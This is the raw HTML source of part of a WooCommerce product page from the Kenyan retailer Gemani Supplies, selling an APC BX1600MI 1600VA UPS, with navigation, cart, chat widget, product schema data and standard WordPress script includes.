<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Power Backup","@id":"https://www.gemani.co.ke/product-category/power_backup/"}},{"@type":"ListItem","position":3,"item":{"name":"UPS","@id":"https://www.gemani.co.ke/product-category/power_backup/ups/"}},{"@type":"ListItem","position":4,"item":{"name":"APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR","@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#product","name":"APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR","url":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/","description":"APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR\r\nThe APC Back-UPS 1600VA Tower model is a robust and reliable uninterruptible power supply (UPS) system designed for ensuring uninterrupted power and protection for a wide range of electronics. This model, with its 230V input and 6 IEC C13 outlets, is particularly suited for home offices, small businesses, and networking equipment.","image":"https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png","sku":13669,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"28000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}],"brand":{"@type":"Brand","name":"APC"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-con